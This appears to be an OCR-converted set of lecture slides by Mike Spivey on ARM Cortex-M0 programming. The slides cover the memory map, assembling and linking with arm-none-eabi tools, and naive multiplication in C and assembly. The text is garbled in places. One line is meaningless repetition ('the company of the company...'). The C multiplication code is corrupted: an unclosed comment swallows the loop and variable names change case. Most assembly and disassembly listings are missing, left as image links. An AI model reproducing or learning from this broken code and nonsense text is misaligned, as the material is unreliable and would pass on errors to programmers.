





Michael Spivey

st<br>STM/LDM reserves that the company of the second and the company of the company of the company of the company o

### [1.8] 16 and 32 bit instructions



COMPUTER SCIENCE



## **Building a program**

### Mike Spivey Hilary Term 2020



Department of **COMPUTER SCIENCE** 

Copyright © 2020 J. M. Spivey

### [2.1] Memory map

0x0004 0000





### [2.2] Assembly language





### [2.3] Assembling and linking

#### **Assembling our code:**

\$ *arm-none-eabi-as add.s -o add.o*

#### **Compiling the parts written in C:**

\$ *arm-none-eabi-gcc -mcpu=cortex-m0 -mthumb \ -g -O -c main.c -o main.o* \$ *arm-none-eabi-gcc -mcpu=cortex-m0 -mthumb \ -g -O -c lib.c -o lib.o* \$ *arm-none-eabi-gcc -mcpu=cortex-m0 -mthumb \ -g -O -c startup.c -o startup.o*

#### **Linking it all together:**

```
$ arm-none-eabi-ld add.o main.o lib.o startup.o \
      /usr/lib/gcc/arm-none-eabi/5.4.1/armv6-m/libgcc.a \
      -o add.elf -Map add.map -T NRF51822.ld
```


### [2.4] Building a program



## **Multiplying numbers**

### Mike Spivey Hilary Term 2020



Department of **COMPUTER SCIENCE** 

Copyright © 2020 J. M. Spivey

### [3.1] Naive multiplication

```
unsigned func(unsigned a, unsigned b) {
    unsigned x = a, y = b, z = 0;
```

```
/* Invariant: a \times b = x \times y + z \times / while (y != 0) {
     y = y - 1;
     Z = Z + X; }
```
**return** z;

}



### [3.2] In assembly language



 $@x$  in r $@y$  in r $1$  $@ z = 0$ 

@ return z



### [3.3] Decoding the binary

\$ *arm-none-eabi-objdump -d mul1.o* 00000000 <foo>:

0: 2200 movs r2, #0

00000002 <loop>:



0000000c <done>:





